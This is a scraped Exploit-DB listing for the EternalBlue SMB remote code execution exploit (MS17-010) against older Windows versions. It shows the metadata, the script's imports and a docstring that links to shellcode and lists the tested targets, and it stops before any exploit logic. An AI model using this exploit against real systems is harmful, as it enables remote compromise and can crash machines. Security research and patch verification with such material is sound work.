 exploit-db.com/exploits/42031
Microsoft Windows 7/2008 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010)
EDB-ID:
42031
CVE:
2017-0144
EDB Verified:
Author:
SLEEPYA
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2017-05-17
Vulnerable App:
#!/usr/bin/python
from impacket import smb
from struct import pack
import sys
import socket
'''
EternalBlue exploit for Windows 7/2008 by sleepya
The exploit might FAIL and CRASH a target system (depended on what is overwritten)
EDB Note: Shellcode
- x64 ~ https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/42030.asm
- x86 ~ https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/42031.asm
Tested on:
- Windows 7 SP1 x64
- Windows 2008 R2 SP1 x64
- Windows 7 SP1 x86
- Windows 2008 SP1 x64
- Windows 2008 SP1 x86
Reference:
- http://blogs.360.cn/360safe/2017/04/17/nsa-eternalblue-smb/